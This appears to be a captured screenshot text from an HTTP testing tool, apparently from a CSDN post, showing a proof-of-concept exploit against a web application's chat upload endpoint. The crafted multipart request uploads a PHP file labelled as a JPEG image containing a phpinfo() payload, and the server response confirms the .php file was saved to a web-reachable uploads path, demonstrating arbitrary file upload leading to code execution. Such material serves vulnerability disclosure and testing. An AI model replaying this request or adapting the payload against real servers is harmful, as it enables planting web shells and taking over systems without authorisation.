 Request
数据包扫描
热加载
构造请求
1 POST /index.php/upload/ajax_upload_chat?type=image HTTP/1.1
2 Host ? : :1024
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:120.0) Gecko/20100101 Firefox/120.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Upgrade-Insecure-Requests: 1
8 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryv1WbOn5o
9
10 ------WebKitFormBoundaryv1WbOn5o
11 Content-Disposition: form-data; name="file"; filename="1.php"
12 Content-Type: image/jpeg
13
14 <?php
15 phpinfo();unlink(__FILE__);
16 ------WebKitFormBoundaryv1WbOn5o--
Responses
394bytes / 120ms
美化
渲染
请输入定位响应
详情
1 HTTP/1.1 302 Found
2 Server: nginx
3 Date: Sun, 26 Nov 2023 10:34:42 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: keep-alive
6 Cache-control: no-cache,no-store,must-revalidate
7 Pragma: no-cache
8 Expires: 0
9 Set-Cookie:
bgk_session=a%3A5%3A%7Bs%3A10%3A%22session_id%22%3Bs%3A32%3A%2271e10469cd16ebd9e5ad3c17c
bc88fe9%22%3Bs%3A10%3A%22ip_address%22%3Bs%3A12%3A%22124.65.29.
69%22%3Bs%3A10%3A%22user_agent%22%3Bs%3A80%3A%22Mozilla%2F5.0+%28Windows+NT+10.0%3B
+Win64%3B+x64%3B+rv%3A120.0%29+Gecko%2F20100101+Firefox%2F120.
0%22%3Bs%3A13%3A%22last_activity%22%3Bi%3A1700994882%3Bs%3A9%3A%22user_data%22%3Bs%3A0%3
A%22%22%3B%7D29a6d66e20819e6172407132998903099db41543; expires=Sun, 26-Nov-2023
12:34:42 GMT; Max-Age=7200; path=/
10 Set-Cookie: bgk_session=a%3A0%3A%7B%7D; expires=Sat, 26-Nov-2022 20:34:42 GMT;
Max-Age=0; path=/
11 Location: /index.php/login
12 Content-Length: 394
13
14 {"code":0,"msg":"","data":{"file_name":"202311261834588KPHbjZkD.php",
"file_type":"image\/jpeg","raw_name":"202311261834588KPHbjZkD",
"orig_name":"202311261834588KPHbjZkD.php","client_name":"1.php","file_ext":".php",
"file_size":0.03,"is_image":true,"image_width":"","image_height":"","image_type":"",
"image_size_str":"","src":"\/data\/uploads\/uploads_chat\/202311\/
202311261834588KPHbjZkD.php"}}
CSDN @OidBoy_G